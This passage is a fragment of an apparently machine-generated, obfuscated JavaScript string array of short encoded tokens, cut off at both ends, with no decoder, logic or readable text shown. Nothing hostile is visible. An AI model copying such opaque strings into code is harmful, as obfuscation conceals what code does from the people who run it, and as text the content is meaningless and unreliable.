W6RcVCoK','o0JcHtJdTGO2c8op','WPVcGSoyW4VdQq','kg7cVtldGq','kKpcJ1KB','m8kZsSkNtG','WQC2W5ddNMe','WRRdI2BdRHm','FWTSW6Cp','WRpcJCkKzmkC','WOu9cSoXW61zWORdJmoAW71ms8kgW7u','zdnIW5W+','WPlcKmkhymku','iGddPSkVja','CgLiWPjC','jSoyAeuujq','ECkAWRvNW6G','WOu9cSo9W7vzWOO','lSkfW6lcQmoj','oCoTW7HQW58','WOONWPVcJSkX','pfxdN0Hp','WOdcUCoCW7NdOW','rqj/ANK','ASoVWQ/cQCkw','W7ebW7lcGmoBebPRua','ArNcISovWPS','zmo4ntbj','BNHu','W6BdQmo7wCoD','zmk3p8kiWORdKq','W68atNtdLa','WPyzW7RdQG','a8kUySkJDa','g3xcGYFdOG','wGnRW5WB','g8oXtMyf','ivZcTsJdNW','s8opgJHeFW','f8kZzN7cVW','AHnlW6K+','WQqRCY7cIa','WORcUCowW5NdSa','tColjG7dMa','WP3cMCorrtm','iSk6zvXSACkLW4/cJIaYw3urnNyjWRWNWQfMW68','WRi3ibCT','WRa6FGFcGwngW5ywW4v3W55qxWaoW7D5WQlcUIJcUW','lmkMFhnc','WR4tvmorWPy','WQ4JW7VdR1C','W6WwEvRdGG','W7aLdSoQia','satdQMpcLa','aIezW7L4','WQNdMMddHa8','vCopea','W7GJcSo7aW','r0XMWOjc','WOGttCoeWR0','W4y+w3RdMIlcR8ogfeuBWRLke8ktWRW','WPatW73dO3aD','m8kQvSkaza','amktW5ZcICoK','WQ0dW7RdHvC','W4JdQhlcTSkc','oCkWtmkhAG','W5iwACoIWO0','WQawed8A','W7/cVCoGwLBdRwu','vmoensvN','W6KtEg/dMG','W43cSunUW4u','WPmhW5xdKwi','W40+g8o7hCkxW5y','WRqWFYZcMxrs','w8k3WR5vW4O','zIldKvNcOa','WQ0NW73dG3y','yGJcQCk/CbBdV2JcQcSAWQTK','B8kQWRPtW5bzW4ldR3pdPMmFBCocW5i','r8kHoSkQWQy','lCkXW57cR8ov','cCkbt1JcNW','bs7dQ8kjoa','AIddRMtcUq','u8oZac1F','WQCrkbyQ','ag7cTJ3dPW','cHbua8kb','udDUW6mFWP7dVbv6','W7SqWQtcUCkZb14','WRNdULxdQYi','kSkusSkVwq','WRy3nGm','dmkotmkByG','cuZcJ2GT','WQ/dS8k+hCkB','BSosWO/cPmkPoYbTyG9nWOP3','pmotW5jpW4K','WPqWW4xcScm','WQZdU8kYWQ4GW6jgkXCcWRnJWPr6','nSkRAhvL','WORcSSonW5hdIG','q8oGjtvy','WOiStIRcIW','W4STba','ivdcGmkJnG','w8omWPtcJCkj','W6uhc8o8eG','cKxcGYldHa','yhHTWOHA','WOaHhaOY','WPFcHCksECku','W702C8oDWRG','xmoCWQ7cJCkV','oKBdUwPiW5uMW73dUNZdNCoozCk7','t8kOWPboW74','W5uHgmkzWP7dGKtdS8oqWPxcIffmcqGMacVdS1ddOa','WP4cA8oXWO4','mXrrh8kc','WRRdQ8kJWPK1W5roiHWvWOv1WQ8','jmoAChqS','mCk+y35LEa','W5STi8k1WQW','xrVcV8oZWRe','zcTGr3m','WQSuDCovWO0','WQlcVmk/ACkb','A8oEWPFcJCkSmcPxFbnrWQzRW69cEMDZWPvAWRFcHq','WO4lW5NcTJi','ct0kW5jd','WOFcI8kmyCoFfCkvW5jhCgeGWQe9WPxdKIBcSmoBdYixWPpcUWxdMSoJC8oPh8khW6OoySovu8kc','AXHNW7Wy','WOxcTCoPW4/dLa','WRSrW5JdPLy','jHddMSk5ba','W5VdHCkzWPFcTvtdV8kocgbBcSos','m8kQxCkfB8k/nCkmtW','WQlcJSoOW4ldUW','keFcSWpdSG','W5RcPCkxWQtdVdJcQW','WQWAWRJcMCk5','wSk0WQf6W7a','A8kLWOz9W5m','F8oEWOlcUSkJpq','rSkZqSkvW7K','W4lcN8kQzLm','W7qtuNFdRW','pSk/W6bdWOHlWPhdJcxdTsynkW','W4q2vLZdHW','hJrZi8k0WRzZW5e','WQNcO8oOW6JdLq','W7ddLSozxmoj','WOCnhHqv','WRqTWRdcQCk4','WPhdGCkeaCkustCoW4pdTdyPWRKDtdmlW6a8xCkgW6m','W4JdS8oIymoV','W6FcP35HW5i','p8klW4BcU8oC','W5FcLmorA1q','fahdMCkYfG','gmkWzwNcIq','WOKvnmoYW7m','BSoooGtdTW','WPWtntiT','W5VcISovFfS','WRCeA8owWP4','W5VcOmkbWRNdTtFcPKS','jrhdRmk3','W5/dShBcHSkO','W4FdPwJcGSkU','WPxcJCokAcpcO33dTvSNca','W5qUrLpdIq','W5WCWQZdOb9dz8ohWQbfEq','hZNdMmkhfG','WQucbsiT','WOeQmSofW6C','W4JdG0RcN8kq','WQCQW4lcRIK','W6BcT8kiqwC','wYddLMhcIW','j8k7w8kPBCk9mCkpwdX2sSkeWPK','WP/dM8k2WRiB','WPe4W7RdL34','W44JEvNdLG','pNldGvDp','WQqVzIVcMq','z3bxWOTeW5JcRq','uIlcG8oAWPm','W73cUmkdWR7dSW','W5O6dCoapG','xSoppsP4','rZPqs3C','W5m/teS','xmkhFmkZW50','bCkKrCkJDW','W7mEu8odWQ9A','nSoyaSoxWQBdP8kfsCoTfCogW6S','oCkYW4FcTmoJ','jHRdT8kHbW','xCk9kmkFWOu','WQZdU8kYWQ4GW6jgkXCcWOjyWQrDneNdGmknW5ldLCkfWQO','W7tdOmobBmo1','W4/cO1f5W4C','pmkZqw1g','W5BdLmoRyCoj','WPdcG8omW7FdQG','WQNdR8kLWQC2','emorC1yn','lmosDe9np8k+WOHkWORdI8kqWPmMW4FcPSk+WRTzWPmIW6q','W5tdLwdcISko','WQSyWQJcM8kdga','WQVcKSoVW6NdN8oKW6FcLq','WQPNW5xdS8kG','W67cMuzGW40','W4pcQvL4W6O','WQldS8k2WOq+W7nplW0tW5e','W5dcM8o7DvS','WOpcO8oZW5FdRG','CSo6jaTj','W5RcVmkhA0q','imotDfyo','h0ddLhXR','rCo2WRNcSSkI','WRaXiqOYxSoP','oKlcG8kxiG','WQqWg8oNW5i','WPuBW6pdQ3ybWPhcN0dcUmo+','i0ZcQSkHaW','WPKpW7xdQ1K','xCkIWPX6W4W','W500bSk+WOG','WR4ZW4hcIIldL2NcT8o2','mCkTEhq','BsZcLmohWRa','pmkrxxbr','hSkTyx3cNW','r8kjWPjPW7a','WR3cQCo+W7VdVa','W6xcHCk4v0a','xXXOW6q4','WO0jW6ZdRejEkG','jSkZEhPR','WQ7dK8kQWP0y','vCoYWQFcM8kO','WRtdJwxdGtK','tmopjbf2','WQddRmk/WQah','W5pcRCku','CwXjWQ9M','mK3cSWldGW','rSoWWQRcVSkf','WPCKW6hdS00','cLxcOZhdVq','y8oCWPRcRCks','WPldRSkHlSkq','uWZcPmosWOS','WPhcN8oUW6xdUG','W5C5uCotWQC','WP8jfJiW','w8kIkSkjWR4','WQtdG0pdGdbE','hwlcTfuJ','WQqijSogW7y','WQ7dRmkaWPmJ','WRC1W4/cTIq','WQpcN8owvZy','vmoEdtnv','WO4hWQ7cQSkA','W6/cMCk8x03dGdq','t8o5mqX1','WQpdJCkdWRGj','WOOOW5FcVbG','tavwtwi','WO85dG','dmknrMBcTq','W6uJpd7dMhOyW49mW401W6az','[base64]/dOSoZWQSclSkfWRTdW4/cNSojW4fKW4VdKSkynCoauSkpWP42Fmk4qI5oWRVcSNKGlZWEnG','WQCuWRlcJmkhdvC','lCoyCMCmkmk8WPOjWPpdRmkAWQLV','d8k3qutcGW','W77cLmkNDva','pKJcT3ah','W7hdOmoZB8oo','WQ9DW7hdHmkB','WOqvAYtcLW','WPlcISk/DSkM','umojjHVdJZPg','bw7cJ3KXW5C','aLxcSYhdVW','eg7cQCkGba','xrNcH8owWRq','WP5Gumk9qCk5W4mKWRSdWQe','WOhcK8obW7tdPW','W7VcTmo9CeK','W4pdG3BcSSk9','geFcTCkHnq','zmoEWORcR8kOiq','tbxdMedcVG','dCoNyK4P','WRtdJvldKJHpW6RcHa','zqHtFKqMWQ8nW43dVCkyar/dI3vV','WPa5W4xcLsq','WPWpoc4D','m27cLWxdPa','WQxcKmouW6tdUq','D8oobcLP','W7CVmvCTs8oIWOlcI8o1WPVdSmkBq0JcVHdcGq','W7xdOvBcM8kZ','ybDaW5OG','ig3cTCkfbW','bmoxW5LSW4q','WQbAW4xdI8kz','ke/cT1WF','prmDW5fU','helcL3K3','ySkKWPvvW70','WOuhwSofWPu','CGLjFLGUWRG','z8kTWQrlW5C','WRBcTCkxxSkL','WR/dSCkgbSk2','ACoqWRFcJSkU','WQ8AW5NcKXS','zWJcQ8k/CXBdV2JcRcSzWQTN','oNBcLfGD','W5NcQCkqWPhdVdZcV10+mKZcHHZdGq','guRdUwTk','WRPzW7hdQSkz','WQekp8oBW7G','WPpdISkvWOyy','k8oNF3iJ','WQGKWPtcICk6','vZj8W6aaWRpdRa','WPGFW6ddTgGuWOS','W4iHfCkoWONdJW','WOxcHCoGW7ldRW','WRRcH8obvZm','W6aAvCoHWQzlomkTW4FdS1VdMSkOWQu','xSk9g8khWQC','W6FdOW/cGmkqgSonWPX8aCk4WO9RW4i4W4y0','meVcItZdTa','hcCAW7P/','WRNcUSoPW6pdQq','WQeIW4/dM08','ECovWOBcUSkz','W6Ssv8obWOe','WPRdGCkEi8kmra','lLFdTenb','shv8WRrg','qIBdG3hcVa','W7lcNmkhWQpdSW','W68Szmo3WO8','W5VdJxFcSmkj','W5FdQLhcLmkC','W7ZdQmoUCW','tuTrWO19','u8kBtSkqW5O','DsJdR1xcJW','WOyhW6BdUxW','W5JcTmkUtwC','z8oEfW/dPq','WQuTbJun','W4auCmoHWRS','WOa/oCogW6a','tMlcGM8WW4VcH8kUWQJdLSk1','WQBcNSohW5BdHG','WPG1gH8R','zqnIW5qG','k3dcUwu/','W4FdT1xcTSkT','eCkhW7pcGCoi','WR/dTNZdPIq','qc1zW78I','wW9eW4q9','Bw9aWOHP','m3xcQSk8bW','iSoGW49uW75Cd1pcU8olEbSPqmkZW7m','WQ8rBmoEWRS','WOWHW5ddNNy','lgJcSN8B','kColCa','WOtcTSojW7ldNW','it7dHSk6bq','WOWasSoYWRO','Cqvos1GQWQWpW7ZdQSkenGJdVgT3WOhdOmkwWQFdOCoE','WRVdUSkGWQ04','WQJdNCkiWPOa','WQOQpCoDW5G','wMLtWPne','FXnlW7e8','WOJcO8oqxqe','ft7dHSkBeW','WQ0TW4xdKui','W5ems8oOWO0','W7VcJ8oZs0m','pfZcVtNdVa','rmodjbRdNq','WRaCWQtcUSkP','wtBdKxZcOa','iCk+zxG9','WQJcISkMxCks','m8k7w8kLDCk9mq','A1zxWQPA','bmkuW63cV8oc','F8opWPRcPmkL','W4tcVSkxWQldMq','W6JcISkGWPBdMW','ySkZWRnr','WPVdP37dTZq','DSkFr8koW7W','hmkmqL7cItmqW6Xp','W6ZdI1ZdGhvzW7BcK8oaW6pcRI/dIqTwW6JdMNybW7yDWOZdHddcS8kIW5LZqCkrWRddJh3dSmokrIpcR8ktWO/dGaNcHvJdJ1vPpw1HWP3dTL7dS8ooW6FdKSovorRcGCkAbSkTW7NcHNDbWRJdI8kavSo/W4yoamkLe8o/WRZdQdtdPCoLWQfDW54EW6tdS8kbW7VcKGtdMSokcCkNWOzXWOZdT8k6A8oJgCkWW7pcHCo7WRLdWRPxj0XfACodW4JdVCk2mcddTGfaWRz7W5xdLCoYpCkjlxmkdSoMW4BcOJGUWQbrW6VdU2hdI8kZCXO7DvK+W7P9WQxdRh1jW7ZcGSoysXZdGCoBW4O','W5e7u0RdIq','AmkFl8kGWQm','C8oGhJpdIW','Bmo+iWhdUW','xcP+wh0','ESkziCkoWQe','r8khEmkmW58','oNFcVmkCfG','W63dS8oZzSo5','gdnadmky','xmkpWP57W5W','W5tcSxXzW4e','W4dcVCo5uvO','W6JdK8obtSoP','aXX3cmk2','W6/dSSoVEmoLW5zXW4dcRmonWRzaWQNcLJxcGG','x8kuWPb1W6S','ccOU','gmkfv2JcLHOuW7PvhmkjBmotEq','WODcW4JdOCkk','WP4OW6NcQcS','ASkMWQj6W5vsW4JdLx7dVwuZymoZW4DlhGxdQ8odrca','WO8rBSocWQy','cbGCW5nU','W5yHamk5WOBdGMRdUCoqWPxcR0zXlW','WPi7DmotWQy','W4mZte/dGcBcUa','WPiFjaSZ','WPFcJCoCEWtcOG','pHpdPSkMeW','WOZcSmorWQJcOsxdOurGoJO','WO3cICoEAru','W7CPdSkOWOW','pmk/W6zdWOPlWPFdJcq','W7COo8knWOK','kchdS8kVcG','lKlcShSN','g2lcKCkEga','WRNcUmotDr4','FCooWRFcH8kt','WQ87ACoh','BxzkWP4iWPJcVCkIhH12WQ0wtSox','nCo2W6n2W60','mmo4W4zhW5C','EwHsWOfg','WRGiC8ohWQpcKmkC','W6anmSo5kW','qZbNW5Kv','WOSSySoEWQS','W47cHSk9WQ3dLa','l8kbAwJcJW','iGpdJmkZcG','WRajWRJcKmko','W6qxqmowWOTA','WRauW7/dT10','fCk+w1X1','iSkYwSkE','fCkYuxVcLG','WRSSitCm','WP8DW4xdHK0','WQSWnSogW4y','W5JcUCkIz2i','WReGiG','vXhcJmo0WQ0','oKdcRmkecG','WQnAW5JdTmkt','zmo5WRdcOmkt','DSoNhXH5','agdcM1eXW4VcLCk3WQi','WPFcHCoFW7JdMq','WQNdT8kQWOCLW6LmerGsWPvOWRHTk3FcGG','o3xcI3CN','gmkUqupcSW','ySoUWQFcGSky','WPRcJmo8W4VdQW','WQa7j8oNW44','WRpdSmk7k8ks','emoxFhim','vtr9W70F','WQdcN8olW7pdNW','W4m+p8ocnW','t8kCfvhdIanmW6mkfmo4ACkU','jXxdS8k2ja','W7JcGmkJrLu','W4BdHmoIzSoO','WRpcK8kksCka','zSosWRtcGCkg','WPNcICoKW7BdGq','WOBdQSkLhSkw','qCkAbCkRWOO','FaRcQSorWPG','agPLW4i/WOVdGsC','wqX/wMa','ju3cJ8k9fG','W44YhmoohCktW4iGWOiHWPTlnSkQEmoqWQmMWQafW7mi','DCoFWOVcRCkQ','Br3cLSomWP9efG','WO0dW7BdTN0MWPFcKLFcV8kQtSox','tvjMWO9y','W6/cGmkSWPddTq','W5VcICk0WQpdQG','WPRcKCoEW5JdGa','W7tcImksWQ7dQG','ovdcLr7dJG','W7eEtCorWQ8','jsS1W5vI','kM/cPmkdafLHWPpcHG','WPldGSkvmmkW','W7GjlSkgWOG','WO7cKSoODJu','zSowW6NcPCobW5OmWPG','ymoEWO3cR8k0pq','aCkku2bQ','Br3dSSkKyrNcUhFcOxvcWQmIa8ouWReGix7dJCo0lNZdHmkIWQDhWRKTWQD4pCkIEaRcNhr4cNvWjsFcGf7dImkuwGTdDSk3bw5UW6ldLfxdQuyVmeCQCmo5purDW7ZdMSoKW5pcNrvZWRZdPCoTW78Rymo2ymkTbmovEL/dLNTordtdGSoapCkhW40TgeVcKSosWO56W4ecnSoEWOrwC8o/pCktuwBcS8kJW5ldLSkqWQ5MCCoSW4tdSrRdHCklW6dcJ8kjW5fIWPCfiCopWPpcTmojBuvKhSkBWQaktSo9WOhdPItcOb4WC8k3WR4NdHhdQmo6fs7cGa','WQVcRSk6wSk4','W67dPSo4B8oYW7fAW4pcRCol','vmoGjchdQW','fmklW4xcUmoiW64bW6ldLdXXtG','WPCSW73dLMG','W7m7wmo8WO0','WPNcKCoRW7ddLG','WOiZW6RdQM0','tY3dLxFcHCoKfa','oIuPW7fM','WOddQSkHWO0D','WOWiWO3cHSkF','W4BcLmkiAK0','W7tdMutcP8kr','WPOQW7NcLtm','WPyFW4tdJui','iSoGW49uW75Cd1pcU8olEbSP','C1n9WOjS','W7SommkQWQm','W5eAvmotWRG','W44kWQpdUdujW4BcGGhcOmoR','rJZcG8o5WPC','W57dQw7cOSkn','WPNdLmkvkG','[base64]/cTmo9W4VdM2tcScHqWPVcGNBdSSoZWQSdqSk5xL4Y','WQBcKmk4Dmkz','WRO6W5tcVd3dVM3cOCoSWQGEEmkVW7y','WPypB8o7WQW','qmoUbWT/','cSoDW65FW5u','WPZcJCogwrZcR3ldVfW9hbXlfmo0mhmCWOZdLSodmq','gJfZW4DBW5JcMwVdTs9EFSo/W68','WQldP0JdJr8','k2NcQJldLa','WQldVblcJ8oqfmksWPaSumoQWPb1','dCkRwxji','w1HRWRrY','W4mEsSoHWO0','pmkJW4JcI8oQ','AwbbWPrX','feZdQgzw','WPiiEmozWQW','WRJdQSk/WOCP','cJCQW7fdW4/cNx7dVNzlu8o0W4hdVt3dS2esW5aQyW','zX3cOCorWQ8','W4pcOCkyDM8','WQdcJCkVBSk+','W4iIs1tdMq','kSkpuLzn','pSkbsuRcQa','xdtdRLVcVq','FCkjWO9gW70','W6VcMmk0WOZdMG','A8oEWPFcJCkSmcPxFbnGWP1BW4G','WOVcSmoxWQJcOsxdPKrMoJ7cG2C','scqJmSoNWQq3W57dV0lcHCk1uq','WQaIg8o4W7y','nmkjW4FcRCo9','yCoelJxdOW','W4m9BxZdHW','e8kftuRcJHC','W60WtSo1WRO','WRyoWQFcJCkt','WPeSb8oyW6q','AYNdN0FcVq','W5O/aCo7aCkFW4eIWRm5WOL6o8k2ESoqWR0W','n8khBCkHta','hwlcOmkaaW','m8oku0Sn','W6FcNSkTweG','muBdO0HqW5G','mexdH15Q','W6/cImkuWOxdLG','rsrcD1G','WRiNB8o2WQ0','f8kPwmkPsa','k1tcIcldSq','W4hcVhfFW5CRECkJaq','lmkmgSkfWRNcSSkyhmo1qmoyWRnV','W5ZdHmoRt8og','a8o7W6zmW58','WQ7dVCk8WPGO','gmkzreJcMq','FSoUWPVcU8kM','W5ldO3VcOmkR','W74NemkjWPW','WQ4CWRNcSmkoaKLJcq','WQJdTSkNWPKnW7m','zCkSWRPBW5Xf','WR0bW7RdRf4','WPVcHSonW47dUa','W77cMmkgwhe','W7dcOSk9WRxdKq','WReyBCoKWRC','bqyvW6b+','FmkZi8kiWPVdJq','WOyXdCoeW61DWP4','W6pdTfVcN8kb','nWPHf8k8','W7ufDSoIWO8','WR4XW5hdUg0','WQyQzqpcJG','tYdcQ8oOWOy','mCkYE8keza','BCkeu8kvW6G','WRajW5RcTtq','WResqCoIWQW','W5lcRmoexMC','W4ddMg/cU8kC','ftL7kW','hrXgimkE','WQK+W5lcNJtdRW','d1pcKW7dJa','v8k7WRHXW5e','ycBdV1dcLa','WROCW7dcGti','oCoIW5PfW40','frOVW597','zmoOWQBcM8kf','WQdcHmoIW47dLq','WRBcK8kjsCk4','WRZdJSk3WR4F','WRK6W7BdSMu','oNRcVmk5fa','W64CASoUWR4','dSkRDN9r','WRZdRSk0eSkX','imoHW5nkW6i','WPVcICkVsmk/','WRORwSo2WQa','WQRdRSk2WOC1','smodpXK','tdhcI8oOWR0','WRpdJv/dKZbeW7dcP8kuWQ/cOJtdIG','WRSXnr8U','W7ZcMCkaye0','W7ZcOmk+ENi','W5lcUmkpWQ3dUa','ymkygmk1WOe','FmkzrSkvW6tcOmojp8kJuCkmWQyY','BCk9zmkaW5W','WRyHmmoeW60','l8oiuM0q','W5/dISoCE8o/','WQuhW7hcOdO','W6xcPL9VW4m','g8krW4NcMmog','W5e1CwxdVa','hCoWzeSe','W5BdH1tcGSkj','pb9YcCkz','u8o/grBdGW','dJ0WW4bkW4tcHeZdUwXCFSo6','W6NcNmk6AMa','WOmoW4RdM3C','W6pcQffkW44','WR02xqVcQW','gNpcGWddTW','xItdJLxcMSofl2pcUmkHpmoi','kxpcHK0/','sNzbWRjA','W7uREexdLa','W5CfAmomWP0','WPJcNSooW4NdQq','WRa5WQVcI8kY','WR0wpcOq','WOb0rmoz','WOeMytRcRW','W5uTb8kmWOBdHN4','rSkVjSkxWQ0','i8kjxxP6','lexcLIZdOdi','bZSjW71P','sY7dIhNcNq','smoSWOFcOCkS','W7hdL8opFCoA','agZcOmk5aq','WQNdMCk1WQKk','g2BcRuK1','qmomWOBcGmkr','WQvaW7/dLCk5','achdICkBdG','j8omW55uW6G','W6WDmColW7NcJCoxW5NcHSkTWPVcOCoA','WPOqW7pdTvO','ospdLCktlG','WPOgW6hdKLq','WQTQW6BdGmk9','stNdO2BcLW','W5aVoCoOkW','kSonW5bIW6q','CCkfnmkjWQG','WO4fW6VdMujApSoEW75nogVdNInonSkEW6iHWQDRW7a','W4VcLmoBww4','yGH/W7CC','W5NcJCoDxhS','w8oulXddGa','WRZcICoTW6JdLW','W5tcImo3zee','W6/cQmkDyMy','Cg1DWPDn','W6NcU8ktWPhdMq','bYSvW4X6','WQpdQL7dIZfpW7y','WO7cHmoaW4RdQqpcOSkxiNji','W5mwlmoOja','W6JcUmkmWR7dOW','W6dcKSkBzK0','abRdNmk6ja','[base64]','W60ckSoYgW','WQCiW6BdJMK','jCktuKhcVW','WRG9pb0QvW','WOyYqGNcOW','WP80BCouWRu','ca1UjCkP','W5yDi8kWWQW','ggxdO0DP','WOn5W4VdQ8kC','W5FdGMBcQ8kP','ifBcIvKg','jNVcRMqH','ESkzwCkjW6hcR8ox','WR3dKCkpWP0C','lc9Hc8ky','W4isC1ZdTq','b8k0v2Hh','WO4wW43cSri','F8k7WQrAW58','WOqwzWRcRG','WPStW6FdGwGqWP/cM1ZcQmkTy8oComkvbNhdTY4afSkR','W6hcMCkyzMC','odpdLSkBjW','W5pcOLzgW44','WRSeDmoYWQpcLmkiW4ddNCkLW5ZcN8kqW4rIW4ZcRsJcQf5rW6i','Bg1xWRz6','W73dQ8oRECoVW4L9W5/cVq','gCoEuu83','WOVcOSoRztq','W6pdSe7cMSkq','oNpcQCkzbW','eGhdISkhda','BmoEeZLH','WQSIW7xdT08','WPxcI8kTEmkdc8kuW5O','WPKkW6lcGdS','p8oKW7XYW7q','W5a2iCoVfq','vd57W5uaWRFdUanGWQabW5jMdKjgxdDFWQVdOCk+','b2NcL0Cm','fgRcUwqa','rmocfs1XyW','cg3cHNaXW4VcHSkW','WQ8cCSoyWQpcNCkTW4ddMSk2W4FcQq','iwVcK3u2','wJpdK2dcIW','W5ZcISk9WR3dPG','W4auxvhdPq','umk/tSk0W54','WPaneam0','WRdcHCo9uXe','W6VcRmoTF0C','jSkrW47cVSouW5mqWQpdPsz1rmkjvmoqkq','WQ08sc3cNa','wtjyW5KQ','s8oAndpdVW','bmk1W7lcHmoR','W4BdLhVcVSks','WPy3lCoaW7nvWONdJG','WOHJW5/dOmk1','W43cICoaw0O','nYBdRSkKbq','WR4UiteB','oIL4k8k2','gmkiW67cLCo1','WO51W6JdP8k2WPbqmW5anCoNW78oW7PwcCkvW5zjBMm','fCo7W6DqW60','vsLGW70VWRRdTbrnWRSwW7u','WQRcMmokxru','gbVdUSkkmW','iGtdS8kQnq','fJXHlCkf','WPmrW6RdOvy','zYtdMvZcTa','W5FcPmkjWRBdVa','WQFcP8kOASkz','WRhdHLxdOInpW6RcHmkXWQJcTs/dMbvaWQa','mbddU8kgnW/cPgddKd5zWQmZhCocW7K','W7BcTKvvW40','hZfLpSk9WRL+','fZ14kCkLWRa','f1tcOfaC','WOlcImkFF8kclSktW45q','wmocWQ3cUmkS','uCkBcmkeWRO','gmkfv2VcJXmvW4zEcCk5','W4BcV3nzW4KcFSkK','W4ldL2tcUCk2','vg5tWR5H','WOmEFIVcNq','W7RdGmo8A8oq','nCkrW47cH8oC','nwFcUwCH','Eqv/xge','n8koxSk5uG','sCkwWPrgW5m','hCkhEfHo','cLldP2zp','r1PoWRLq','g2dcJ2GX','W4u0aCk6WOG','rK1VWPrc','tmoAmGtdRW','ct09W4fcW4/cNM8','W4tdHvlcQSkZ','fmkKAMZcVa','pbyuW5Df','mSkqxfXY','W4/cSwnyW4evC8kXb38','WOmWeCo+W6O','WQZcKmoGW73dOG','W5dcJSkPWO3dLa','WPT1W6ZdJSk7WPzy','WPGtW5BdOwC','i3pcOCkLeG','WOBdUSkbWQ4G','t8kiWODvW4S','W6NcM8oEvKq','W7hcUCkXWRhdPq','z8ooWQJcRmkg','m2uwWOCBW4xdOCkZwG4YWQvg','FbFcImouWPTjb8oEW6v7Ab5TW7ldJq','W4O7cCo4aSk6W4y2WPG','vd57W5uaWRFdUanGWQaWW6Lwkq','hNhcJ3qG','f8kOzvXX','nshdRmk2ea','CCkNrSkQW7q','y8kZi8kl','WQf3W67dISks','WQ4ihCodW6i','imonW65ZW78','W5BdPCoTEmow','WOFdTv3dTXe','WQq6FGpcMxjzW5OAW4rWW7K','DHvBW5eN','hMZcHLyB','WPddTSkbi8k8','WPq5eSobW6q','W54NWQtcLmoQWRPrnZDIdW','ySoPWPLAWRDZx0pdQSoupG','BJdcPmoTWQ4','vanJxxS','W5tcRmowyvC','WOldSCkJWQi+','WPpdOcGzWPjwjSkeohuDcJ4','W5KzpCorhW','W40ZAhBdQG','tCofpbHe','W5iVtuJdQa','WOdcKCojW4xdQG','WPGAmSo1W4m','W7pcNCkZWRhdVa','gKFcVrJdIG','WPZcJCogwrZcR3ldVfW9lsD7mW','admMW7HkW4tcL2/dUa','rmozps7dVq','WQGWW7dcJcG','W73dQmo/zmoOW7DT','WP7cSCoeW5JdLW','vqLMW4ib','W7tcVCo6DfBdOa','WRWmW6RcQZS','AXNcLmohWPTt','W7RdQxxcUSkI','WPPKW6xdJSk/','WR8mBmowWP8','vCkJxmkDW70','FCk0WPvNW6W','WPhdGCkeaCkustCoW4pdTaCsWOK6','m8kUq8kfDq','W4uDsCoUWQi','WRxcVSkmzmk+','WRW2W7JdUfy','WPyoWRFcRmkL','dwVcPmkgha','yqRdThJcVG','WQ3cOSoQW4JdPG','WQddTmkpWOuF','ct17iCkNWR0','o8oiy1azhSk0WPmcWOtdMSkmWPi','WQ80WPhcVCkn','zSoxWPhcQCkb','umoAlG3dVq','W5hcPgLaW4e','rmohgd5G','WQiQW6FdVxG','CSkjqSk7W4y','W6/cP3TaW4u','W5aivSoHWOm','WQ88W6hcSZm','CCk3h8k4WOG','zhXqWR5eW5ZcUCkQaazgWQa+ra','vXBdSh/cVa','gdr3pCkIWPrUW5hcUq','W582bmo+fa','WQVcMCo4W5BdOG','uI1DW7Ch','WRJcRmk6DCkJ','WQtdQmkwWPKP','WQqyWRxcUCkhcunYd0ZdKCoJW7xcHa','WPi5WRhcRCkT','WORdK8kqWPOV','WPStW6FdGwGqWP/cM1ZcQmkCwmoShW','AxbZWRjU','WRO5pX8','WQZcPmkNBXFdTdRdT1ZdJg1PWPC','sSopoZ/dVW','WPG6pGKh','mCofW7nuW5C','WQRdUSkIWPKPW7ry','o0ZdV0ijW4iKW6/cUwxdUSoex8oYiCoIbd3cKSkZab3cImkG','hd1Ib8kLWR1Q','WQxdJftdLqW','DYldRMlcUG','CH7cRmorWRa','zmkUWQzqW4TdW4BdHNpcQq','WPZdQCkXWQ4f','bwNdN1Lg','W6WJWPxcHwhdPZBcUmkWWQbVFCos','p0/dPebb','W7lcSCodwMq','W6yVFLFdOG','pK/dRfXxW7WIW6VdOa','WR/dU8k1WP8','WRS6zcxcMw4','jCkzA8kTsa','hd1Ic8k9WR1QW4FcO0RdS8kWkr8','D8kvWRrYW5y','WQm5fmotW5m','bmoIW51JW44','aYC9W6XzWQ7cOrO9WQHd','W6yNpmo+pq','WOpcJSoSW5pdMa','WOu+lSoFW6i','WOBcGCkksCkDb8kxW5HkA040WO0R','WOSgW4ddRw0','WPZcPCoGEbi','a0tcRCkjaa','rmk1w8kQW7K','F8kMWQztW5HuW4a','WP7dHLxdIGy','WOH0W7JdP8kSWPbtiIXDnCorW6mJW7nf','mmkbW5/cICobW6uyWQRdRJfduSkYCq','kXRdI8kBbG','hSoTW6zwW7q','W4FcOmkSwei','W5mTgmkqWOpdIwddG8oDWOJcMuy','WQqyWRxcUCkhcunYd0ZdOmoyW4xcO8kCed9AixldKtS','W5xdTwtcGSkZ','lGaFW5Tw','qmopabPCCSkQWRHgWO9aWPqswYFdGCkweSouWRRdP0e','ESkHWO9fW5S','BSkct8kpW6JcOmoAjmkJwSkmWROYWRS','W6xcO1LNW68','brxdUSkZmq','WQ06EIdcNW','zSkBjmkEWO0','W6uJkSo5ba','Dmk5lSkAWOldGamJ','EqDdA2y','WPZcICoDBae','WO8gW7/dRxa','W7/dL07cOmkD','hCkoqhZcIa','WQSalmoxW6K','WRZcICo1W7ddLW','W6NdOwVcL8ka','aSopruS5','WOvzW4ZdO8k8','eSkjACkMuW','gSo2W7PfW64','W6VcTCoXwg0','WRayWRxcVCkFgfX+a03dP8o/','W67dJCotC8oy','WOmwW4ZdLhq','nSkiW63cU8oi','W5VdMu/cSSka','WRZdH1/dGcfc','hWimW6bg','g0VdQhX3','muRcL8krbW','W7pdHmofFmom','WQ3cNSovwYm','WR4Xbtmy','W47cN8k8WQtdLG','bhVcICkaaa','WRNdJehdKIf+W73cGmky','WR7cImoyW5pdOq','abuzW5PP','WQNcSSo1W6NdIa','C8oUdtHE','W7pcN8kfBK0','WOazWOtcUSk6','W5qQu1BdMa','W7aTshRdPq','wSoXWRxcO8kb','WPlcLmkszCkf','WRm2EtlcGwDs','W7VcUSkwvMu','jmkqW5lcOmoi','W6JdI3JcO8kn','FSkGkCkCWQ4','ECkvxSk8W6hcQ8odbCkOsmkEWO0NWOWYt8kKwNDJW6xcVW','etfbb8kx','FSkaWR9lW4a','WPxcGCkvzCkG','WQNcLmouW6tdNW','u8o8nqXg','WPepW4pcJJi','WP7dOSk4dSkU','W6equ8ojW6DCoSk/WOtdQNZdKmksW6W5W7WYnI0NW63cO3O','k1dcNsFdOa','EbzEFxu','BSoferzc','qCofiG4','hH9sd8ky','W6yQjSkQWOu','k8oTFKSq','Bar/W6ifWQtdTbjRWOCgW6j2puTHxsv8WQ8','WOddNCkQWOeB','WPBcTmkpwCkI','jCkRtLJcJq','WO